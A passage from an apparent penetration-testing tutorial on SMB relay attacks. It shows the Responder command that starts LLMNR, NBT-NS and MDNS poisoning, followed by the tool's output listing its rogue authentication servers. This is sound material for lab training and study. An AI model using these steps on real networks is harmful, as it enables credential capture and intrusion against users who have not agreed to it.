 this is how configuration look like
SMB Relay
Step 2: Run Responder
python Responder.py –I tun0 -rdw
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]